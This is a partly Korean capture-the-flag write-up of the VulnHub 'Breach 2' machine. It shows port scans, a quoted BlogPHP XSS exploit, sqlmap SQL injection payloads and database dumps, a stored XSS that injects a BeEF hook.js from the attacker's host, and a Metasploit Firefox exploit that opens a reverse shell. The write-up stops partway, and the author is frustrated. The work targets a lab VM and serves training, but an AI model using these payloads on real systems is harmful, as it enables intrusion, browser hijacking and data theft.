19. Breach 2
INFO
Name : Breach2
Entry : 19 / 35
Level : ?
VulnHub URL : www.vulnhub.com/entry/breach-21,159/
GOAL
As with most CTFs from VulnHub, the goal is to get the text file which serves as the flag from the /root directory.
SETUP
I’m using both VMWare Workstation and Virtual box(depending on conditions of the image) to host Kali and the MisDirection image, with both VMs running in a NAT network(sometimes Bridged). I used VirtualBox this time.
DESCRIPTION
Second in a multi-part series, Breach 2.0 is a boot2root/CTF challenge which attempts to showcase a real-world scenario, with plenty of twists and trolls along the way.
The VM is configured with a static IP (192.168.110.151) so you'll need to configure your host only adaptor to this subnet. Sorry! Last one with a static IP ;)
A hint: Imagine this as a production environment during a busy work day.
Shout-out to knightmare for many rounds of testing and assistance with the final configuration as well as rastamouse, twosevenzero and g0blin for testing and providing valuable feedback. As always, thanks to g0tmi1k for hosting and maintaining #vulnhub.
VirtualBox users: if the screen goes black on boot once past the grub screen make sure to go to settings ---> general, and make sure it says Type: Linux Version: Debian 64bit
If you run into any issues, you can find me on Twitter: https://twitter.com/mrb3n813 or on IRC in #vulnhub.
Looking forward to the write-ups, especially any unintended paths to local/root.
Happy hunting!
SHA1:D8F33A9234E107CA745A8BEC853448408AD4773F
Note: v2.1 fixes a few issues.
## Change Log + 2016-08-22 - v2.1 + 2016-08-15 - v2.0
TABLE OF CONTENTS
1. DISCOVERY
2. SCANNING
3. WEB RECONNAISSANCE & EXPLOITATION
4. POST EXPLOITATION
5. PRIVILEGE ESCALATION
1. DISCOVERY
: static 192.168.110.151
2. SCANNING
┌──(root💀takudaddy)-[~]
└─# nmap -A -p- 192.168.110.151 130 ⨯ 2 ⚙
Starting Nmap 7.91 ( https://nmap.org ) at 2021-04-06 18:04 KST
Nmap scan report for 192.168.110.151
Host is up (0.00014s latency).
Not shown: 65532 closed ports
PORT STATE SERVICE VERSION
111/tcp open rpcbind 2-4 (RPC #100000)
| rpcinfo:
| program version port/proto service
| 100000 2,3,4 111/tcp rpcbind
| 100000 2,3,4 111/udp rpcbind
| 100000 3,4 111/tcp6 rpcbind
| 100000 3,4 111/udp6 rpcbind
| 100024 1 40947/udp6 status
| 100024 1 41895/udp status
| 100024 1 51826/tcp status
|_ 100024 1 52919/tcp6 status
51826/tcp open status 1 (RPC #100024)
65535/tcp open ssh OpenSSH 6.7p1 Debian 5+deb8u2 (protocol 2.0)
| ssh-hostkey:
| 1024 f3:53:9a:0b:40:76:b1:02:87:3e:a5:7a:ae:85:9d:26 (DSA)
| 2048 9a:a8:db:78:4b:44:4f:fb:e5:83:6b:67:e3:ac:fb:f5 (RSA)
| 256 c1:63:f1:dc:8f:24:81:82:35:fa:88:1a:b8:73:40:24 (ECDSA)
|_ 256 3b:4d:56:37:5e:c3:45:75:15:cd:85:00:4f:8b:a8:5e (ED25519)
┌──(root💀takudaddy)-[~]
└─# nc 192.168.110.151 65535 1 ⨯
SSH-2.0-OpenSSH_6.7p1 Debian-5+deb8u2
┌──(root💀takudaddy)-[~]
└─# ssh 192.168.110.151 -p 65535 2 ⚙
The authenticity of host '[192.168.110.151]:65535 ([192.168.110.151]:65535)' can't be established.
ECDSA key fingerprint is SHA256:r3uJxHJmvGvDbfvH0Y90EO5UAQNeokBIsxs6eDNpEdU.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '[192.168.110.151]:65535' (ECDSA) to the list of known hosts.
#############################################################################
# Welcome to Initech Cyber Consulting, LLC #
# All connections are monitored and recorded #
# Unauthorized access is encouraged #
# Peter, if that's you - the password is in the source. #
# Also, stop checking your blog all day and enjoy your vacation! #
#############################################################################
peter@192.168.110.151's password: inthesource
Connection to 192.168.110.151 closed.
Peter / password is in the source
┌──(root💀takudaddy)-[~]
└─# nmap -sV -p- 192.168.110.151 2 ⚙
Starting Nmap 7.91 ( https://nmap.org ) at 2021-04-06 18:30 KST
Nmap scan report for 192.168.110.151
Host is up (0.000079s latency).
Not shown: 65531 closed ports
PORT STATE SERVICE VERSION
80/tcp open http Apache httpd 2.4.10 ((Debian))
111/tcp open rpcbind 2-4 (RPC #100000)
51826/tcp open status 1 (RPC #100024)
65535/tcp open ssh OpenSSH 6.7p1 Debian 5+deb8u2 (protocol 2.0)
MAC Address: 08:00:27:78:F6:8B (Oracle VirtualBox virtual NIC)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 12.72 seconds
80 포트가 없었는데 나타남
3. WEB ENUMERATION

Beef
<!DOCTYPE html>
<html>
<head>
<title>Initech Cyber Consulting, LLC</title>
</head>
<body>
<center><h1>Welcome to Initech Cyber Consulting, LLC<h1></center>
<center><IMG SRC="/images/beef.jpg" WIDTH=500 HEIGHT=500></center>
<p><b>They really shouldn't have taken my stapler away...</b></p>
<!--I like hints! Here at Initech we don't trust our users and either should you!-->
<!--I'm not just going to stick creds here, really, I'm not. Sorry-->
</body>
</html>
+ IP address found in the 'location' header. The IP is "127.0.1.1".
+ OSVDB-630: The web server may reveal its internal or real IP in the Location header via a request to /images over HTTP/1.0. The value is "127.0.1.1".
+ Server may leak inodes via ETags, header found with file /, inode: 1d4, size: 5362407d05e5f, mtime: gzip
+ Apache/2.4.10 appears to be outdated (current is at least Apache/2.4.37). Apache 2.2.34 is the EOL for the 2.x branch.
+ Allowed HTTP Methods: GET, HEAD, POST, OPTIONS
+ OSVDB-3233: /icons/README: Apache default file found.
===============================================================
2021/04/06 18:33:38 Starting gobuster in directory enumeration mode
===============================================================
/icons/ (Status: 403) [Size: 296]
/blog/ (Status: 200) [Size: 5600]
/images/ (Status: 403) [Size: 297]
/index.html (Status: 200) [Size: 468]
/server-status/ (Status: 403) [Size: 304]
/blog

blogphp

┌──(root💀takudaddy)-[/study]
└─# searchsploit blogphp
-------------------------------------------- ---------------------------------
Exploit Title | Path
-------------------------------------------- ---------------------------------
BlogPHP 1.0 - 'index.php' SQL Injection | php/webapps/27099.txt
BlogPHP 1.2 - Multiple SQL Injections | php/webapps/27117.txt
BlogPHP 2 - 'id' Cross-Site Scripting / SQL | php/webapps/5042.txt
BlogPHP 2.0 - 'index.php' Multiple Cross-Si | php/webapps/31774.txt
BlogPHP 2.0 - Persistent Cross-Site Scripti | php/webapps/17640.txt
BlogPHP 2.0 - Privilege Escalation / SQL In | php/webapps/5909.pl
-------------------------------------------- ---------------------------------
Shellcodes: No Results
enum /blog
---- Scanning URL: http://192.168.110.151/blog/ ----
+ http://192.168.110.151/blog/config.php (CODE:200|SIZE:0)
+ http://192.168.110.151/blog/functions.php (CODE:200|SIZE:0)
+ http://192.168.110.151/blog/index.php (CODE:200|SIZE:5600)
+ http://192.168.110.151/blog/install.php (CODE:200|SIZE:1271)
+ http://192.168.110.151/blog/login.html (CODE:200|SIZE:5140)
+ http://192.168.110.151/blog/logout.html (CODE:200|SIZE:4951)
+ http://192.168.110.151/blog/members.html (CODE:200|SIZE:5112)
+ http://192.168.110.151/blog/page-not-found.html (CODE:200|SIZE:4925)
+ http://192.168.110.151/blog/register.html (CODE:200|SIZE:5206)
+ http://192.168.110.151/blog/rss.php (CODE:200|SIZE:576)
+ http://192.168.110.151/blog/subscribe.html (CODE:200|SIZE:5232)


# Exploit Title: BlogPHP v2 - XSS
# Google Dork: "Copyright ©2006 Powered by www.blogphp.net"
# Date: 09/08/2011
# Author: Paul Maaouchy( Paulzz )
# Software Link: http://sourceforge.net/projects/blogphpscript/files/blogphpscript/2.0/BlogPHPv2.zip/download
# Version: v2
# Tested on:
# CVE :
How to exploit:
1- Go there : http://localhost/blogphp/register.html.
2- Put in the Username field the XSS Code. Example:<META http-equiv="refresh" content="0;URL=http://www.google.com"> .
3- Put anything in the other field ( Password & E-mail).
4- Now anyone go there : http://localhost/blogphp/members.html will redirected to google.com OR exploit your XSS Code.
Paul Maaouchy ( Paulzz )
Contact me
@ spy.xp@hotmail.com
@ paul.maaouchy@gmail.com
@ paulmeouchi@paulmeouchi.com
<META http-equiv="refresh" content="0;URL=<script src="http://192.168.110.4:3000/hook.js"></script>
<META http-equiv="refresh" content="0;URL=http://192.168.110.4:3000/hook.js">
sql injection과 xss 취약점이 있음
3-1 SQL 인젝션!
┌──(root💀takudaddy)-[/study]
└─# cat req3.txt
GET /blog/index.php?search=tfdg HTTP/1.1
Host: 192.168.110.151
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Referer: http://192.168.110.151/blog/index.php?
Cookie: blogphp_username=takudaddy; blogphp_password=447f053534779b9736a77323b3675fa8
Upgrade-Insecure-Requests: 1
┌──(root💀takudaddy)-[/study]
└─# sqlmap -r req3.txt --dbs --batch
___
__H__
___ ___[(]_____ ___ ___ {1.5.2#stable}
|_ -| . [.] | .'| . |
|___|_ [)]_|_|_|__,| _|
|_|V... |_| http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 19:04:00 /2021-04-06/
[19:04:00] [INFO] parsing HTTP request from 'req3.txt'
[19:04:00] [INFO] resuming back-end DBMS 'mysql'
[19:04:00] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: search (GET)
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: search=' AND (SELECT 9112 FROM (SELECT(SLEEP(5)))wugs) AND 'LPSk'='LPSk
Type: UNION query
Title: Generic UNION query (NULL) - 9 columns
Payload: search=' UNION ALL SELECT CONCAT(0x716b7a7671,0x667a5a4266736d75786a4976746d6c675342486751794e56776a625467736e427a66464d7a68566a,0x716a6a7871),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL-- -
---
[19:04:00] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian 8 (jessie)
web application technology: Apache 2.4.10
back-end DBMS: MySQL >= 5.0.12
[19:04:00] [INFO] fetching database names
[19:04:00] [WARNING] reflective value(s) found and filtering out
available databases [5]:
[*] blog
[*] information_schema
[*] mysql
[*] oscommerce
[*] performance_schema
[19:08:52] [WARNING] reflective value(s) found and filtering out
current database: 'blog'
current user: root@localhost
[19:04:00] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/192.168.110.151'
table 목록 확인
Database: blog
[10 tables]
+----------------------------------------------+
| blogphp_blogs |
| blogphp_cat |
| blogphp_comments |
| blogphp_files |
| blogphp_links |
| blogphp_pages |
| blogphp_stats |
| blogphp_subscriptions |
| blogphp_templates |
| blogphp_users |
+----------------------------------------------+
oscommerce
Database: oscommerce
Table: osc_weight_classes_rules
[12 entries]
| session_id | customer_id | full_name | ip_address | time_entry | last_page_url | time_last_click |
+----------------------------+-------------+-----------+-----------------+------------+---------------+-----------------+
| to51nc3u43f1onp47554a7bl15 | 0 | Guest | 192.168.110.129 | 1466287708 | /oscommerce/ | 1466287708 |
+----------------------------+-------------+-----------+-----------------+------------+---------------+-----------------+

685cef95aa31989f2edae5e055ffd2c9:32
3-2 XSS 공략 by beef
절차 :
beef 기동 > 리스너 기동 >
타깃 서버에 스크립트 문 삽입 >
1- Go to : http://192.168.110.151/blog/register.html
2- Put in the Username field the XSS Code.
<META http-equiv="refresh" content="0;URL=http://192.168.110.4:3000/hook.js">
3- Put anything in the other field ( Password & E-mail).
4- Now anyone go there : http://localhost/blogphp/members.html will redirected to google.com OR exploit your XSS Code
> beef로 커맨드 주입하면 연결
┌──(root💀takudaddy)-[~/beef]
└─# beef-xss -x
[i] Something is already using port: 3000/tcp
COMMAND PID USER FD TYPE DEVICE SIZE/OFF NODE NAME
ruby 7351 beef-xss 11u IPv4 40262 0t0 TCP *:3000 (LISTEN)
UID PID PPID C STIME TTY STAT TIME CMD
beef-xss 7351 1 0 11:52 ? Ssl 0:00 ruby /usr/share/beef-xss/beef
[i] GeoIP database is missing
[i] Run geoipupdate to download / update Maxmind GeoIP database
[*] Please wait for the BeEF service to start.
[*]
[*] You might need to refresh your browser once it opens.
[*]
[*] Web UI: http://127.0.0.1:3000/ui/panel
[*] Hook: <script src="http://<IP>:3000/hook.js"></script>
[*] Example: <script src="http://127.0.0.1:3000/hook.js"></script>
● beef-xss.service - beef-xss
Loaded: loaded (/lib/systemd/system/beef-xss.service; disabled; vendor preset: disabled)
Active: active (running) since Wed 2021-04-07 11:52:12 KST; 2min 52s ago
Main PID: 7351 (ruby)
Tasks: 3 (limit: 9469)
Memory: 78.1M
CPU: 3.101s
CGroup: /system.slice/beef-xss.service
└─7351 ruby /usr/share/beef-xss/beef
Apr 07 11:52:12 takudaddy systemd[1]: Started beef-xss.
Apr 07 11:52:13 takudaddy beef[7351]: [11:52:13][*] Browser Exploitation Framework (BeEF) 0.5.0.0
Apr 07 11:52:13 takudaddy beef[7351]: [11:52:13] | Twit: @beefproject
Apr 07 11:52:13 takudaddy beef[7351]: [11:52:13] | Site: https://beefproject.com
Apr 07 11:52:13 takudaddy beef[7351]: [11:52:13] | Blog: http://blog.beefproject.com
Apr 07 11:52:13 takudaddy beef[7351]: [11:52:13] |_ Wiki: https://github.com/beefproject/beef/wiki
Apr 07 11:52:13 takudaddy beef[7351]: [11:52:13][*] Project Creator: Wade Alcorn (@WadeAlcorn)
Apr 07 11:52:13 takudaddy beef[7351]: -- migration_context()
Apr 07 11:52:13 takudaddy beef[7351]: -> 0.0024s
Apr 07 11:52:13 takudaddy beef[7351]: [11:52:13][*] BeEF is loading. Wait a few seconds...
[*] Opening Web UI (http://127.0.0.1:3000/ui/panel) in: 5... 4... 3... 2... 1...
<script src="http://192.168.110.4:3000/hook.js"></script> 이게 공격 구문이고 적용하면 :
<META http-equiv="refresh" content="0;URL=http://192.168.110.4:3000/hook.js">
<META http-equiv="refresh" content="0;URL=http://192.168.110.151:3000/hook.js">
리스너 기동 및 우회시키려는 url 확인
┌──(root💀takudaddy)-[~]
└─# msfconsole -q 130 ⨯ 1 ⚙
msf6 > use exploit/multi/browser/firefox_proto_crmfrequest
[*] No payload configured, defaulting to generic/shell_reverse_tcp
msf6 exploit(multi/browser/firefox_proto_crmfrequest) > set payload firefox/shell_reverse_tcp
payload => firefox/shell_reverse_tcp
msf6 exploit(multi/browser/firefox_proto_crmfrequest) > set LHOST 192.168.110.4
LHOST => 192.168.110.4
msf6 exploit(multi/browser/firefox_proto_crmfrequest) > set SRVHOST 192.168.110.4
SRVHOST => 192.168.110.4
msf6 exploit(multi/browser/firefox_proto_crmfrequest) > exploit -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.110.4:4444
[*] Using URL: http://192.168.110.4:8080/doB5PBeah1wLQSO
[*] Server started.
msf6 exploit(multi/browser/firefox_proto_crmfrequest) >
Using URL: http://192.168.110.4:8080/doB5PBeah1wLQSO
이건 비프 커맨드로 넣어야 함
비프 접속

타깃 서버에 스크립트 구문으로 유저 생성

이제부터 member를 클릭하는 사람은
모두 beef에 잡히게 된다.
하지만 문제의 시작...
Beef에서 온라인으로 타킷 서버가 계속
떠있어야 하는데 조금 떴다가 사라진다.


연결되면 msfconsole로 만든
URL을 입력해 실행하면 연결 되는데
msf6 exploit(multi/browser/firefox_proto_crmfrequest) >
[*] 192.168.110.151 firefox_proto_crmfrequest - Gathering target information for 192.168.110.151
[*] 192.168.110.151 firefox_proto_crmfrequest - Sending HTML response to 192.168.110.151
[*] 192.168.110.151 firefox_proto_crmfrequest - Sending HTML
[*] 192.168.110.151 firefox_proto_crmfrequest - Sending the malicious addon
[*] Command shell session 1 opened (192.168.110.4:4444 -> 192.168.110.151:38650) at 2021-04-07 00:53:42 +0900
msf6 exploit(multi/browser/firefox_proto_crmfrequest) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 shell firefox/firefox 192.168.110.4:4444 -> 192.168.110.151:38650 (192.168.110.151)
msf6 exploit(multi/browser/firefox_proto_crmfrequest) > sessions -i 1
[*] Starting interaction with 1...
id
uid=1000(peter) gid=1000(peter) groups=1000(peter),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),108(netdev),111(scanner),115(bluetooth),1003(fishermen)
python -c 'import pty;pty.spawn("/bin/bash")'
id
가까스로 연결 되어도 곧 다시 끊기니
뭔 작업을 어떻게 하라고 -_-^
당최 접속이 안되는게 이상해서
서버를 몇 번이나 갈아 엎었고
별 짓을 다 하면서 반나절 동안 씨름했는데
내 문제가 아니라 기술적 결함이었다 아오 진짜...
내가 의도하지 않은 기술적 결함은
시간 낭비와 에너지 낭비
그리고 어마어마한 스트레스를 불러온다.
3-3
Click 'Proceed to -SQL Installation'
I could create new user.

Insane Visions
: static 192.168.110.140
여기서 접는다.